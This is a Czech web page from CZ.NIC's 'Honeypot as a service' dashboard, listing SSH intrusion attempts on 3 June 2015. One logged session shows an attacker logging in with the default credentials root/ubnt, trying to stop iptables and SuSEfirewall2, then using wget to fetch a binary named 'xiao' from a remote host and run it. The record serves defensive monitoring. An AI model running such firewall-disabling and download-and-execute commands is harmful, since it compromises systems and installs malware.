 Honeypot as a service
Vybrat graf Filtrovat dle data: 2015-06-03 Časový úsek: Den
Čas IP adresa Příkazy
3. 6. 2015 11:00 7 Zobrazit detail
3. 6. 2015 11:01 150.214. 7 Zobrazit detail
3. 6. 2015 11:01 218.31. 7 Zobrazit detail
3. 6. 2015 11:01 222.80. Zobrazit detail
3. 6. 2015 12:45 118.213. Zobrazit detail
3. 6. 2015 12:46 118.213. 7
Jméno uživatele: root Heslo: ubnt
$ /etc/init.d/iptables stop Zamítnuto 3. 6. 2015 12:46:59
$ service iptables stop Zamítnuto 3. 6. 2015 12:46:59
$ SuSEfirewall2 stop Zamítnuto 3. 6. 2015 12:46:59
$ reSuSEfirewall2 stop Zamítnuto 3. 6. 2015 12:46:59
$ wget -c http://222.186. :7589/xiao Přijato 3. 6. 2015 12:46:59
$ chmod 777 xiao Přijato 3. 6. 2015 12:47:02
$ ./xiao Zamítnuto 3. 6. 2015 12:47:02
Trvání: 8 s
3. 6. 2015 22:58 222.80. 7 Zobrazit detail
3. 6. 2015 22:59 150.214. 7 Zobrazit detail
3. 6. 2015 22:59 218.31. 7 Zobrazit detail
3. 6. 2015 22:59 61.95. Zobrazit detail
CZ.NIC CZ DOMAIN
REGISTRY